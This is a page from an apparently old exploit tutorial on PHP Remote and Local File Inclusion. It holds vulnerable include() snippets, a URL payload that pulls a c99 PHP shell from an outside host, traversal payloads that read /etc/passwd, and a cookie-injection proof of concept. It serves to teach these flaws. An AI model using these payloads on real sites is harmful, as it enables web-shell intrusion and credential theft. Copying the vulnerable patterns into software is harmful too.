 Vulnerability analysis, Security Papers, Exploit Tutorials http://www.exploit-db.com/papers/12992/ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ [0x01a] - How the attack works for Remote File Inclusion [RFI] ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ Remote File Inclusion, known as RFI, is the technique to attack website by injecting php script into target website. It's including "External" files (PHP Shell) in a victim website.If attacker exploits successfully, he can execute arbitary command on victim web server. For instance, a piece of vulnerable PHP code would look like this: [code]---------------------------------------------------------------------------------- <?php $file =$_GET['page']; //The page we wish to display include($file .".php"); <-- Vulnerable !! ?> [End code]--------------------------------------------------------------------------------- From Code, It does not perform any checks on the content of the $page variable so it is easy to putting our file (PHP Shell) into webpage like this [URL] http://www.hackme.com/index.php?page=http://www.cwh.org/c99.php? and then [code]--------------------------------------------------------------------------------- <?php $file ="http://www.cwh.org/c99.php?"; //$_GET['page']; include($file .".php"); //include http://www.cwh.org/C99.php?.php ?> [End code]--------------------------------------------------------------------------------- ** We put "?" at the end of the URL, This makes the script fetch the intended file, with the appended string as a parameter (which is ignored by the attackers script) ** +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ [0x01b] - How the attack works for Local File Inclusion [LFI] +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ LFI is a Local File Inclusion. It originates from including "internal" files in a victim website. In many situations, It is necessary to include content from local file. But if you use it carelessly, it may lead to LFI vulnerabilty. This method is often used in Linux to get "/etc/passwd" and sometimes "/etc/shadow". For instance, a piece of vulnerable PHP code would look like this: [URL] http://www.hackme.com/index.php?template=cwh [code #1]------------------------------------------------------------------------------- <?php $template =$_GET['template']; include("/".$template .".php"); <-- Vulnerable !! ?> [End code]------------------------------------------------------------------------------ From Code, Attacker can assign template to be "../../../../etc/passwd%00". It causes the attacker to read a content from /etc/passwd. [URL] http://www.hackme.com/index.php?template=../../../../etc/passwd%00 [code #1]------------------------------------------------------------------------------- <?php $template =$_GET['template']; include("/../../../../etc/passwd%00.php"); <-- Directory Traversal to LFI ?> [End code]------------------------------------------------------------------------------ ** Notice %00 (Null CHAR) will ignore everything that comes after %00 (.php suffix) ** ** Notice ../../../ will traversal path to root and goto /etc/passwd ** [code #2]------------------------------------------------------------------------------- if(grado($HTTP_COOKIE_VARS['cwh_user'],$HTTP_COOKIE_VARS['cwh_pass']) == "admin") { topmenu(); include("manage/admin/main.php"); foot(); } else { topmenu(); include("manage/".$HTTP_COOKIE_VARS['cwh_user']."/main.php"); foot(); } [End code]------------------------------------------------------------------------------ From Code, Attacker can exploit via JaSiLDBG (Javascript Inline Debugger - www.milw0rm.com/papers/147) PoC Exploit: javascript:document.cookie = "cwh_user=../../../../etc/passwd%00; path=/"; ++++++++++++++++++++++++++++++++++++++++++++++++++++++ [0x01c] - Vulnerable PHP Function for File Inclusion ++++++++++++++++++++++++++++++++++++++++++++++++++++++ 2 of 10 12/24/10 5:45 PM 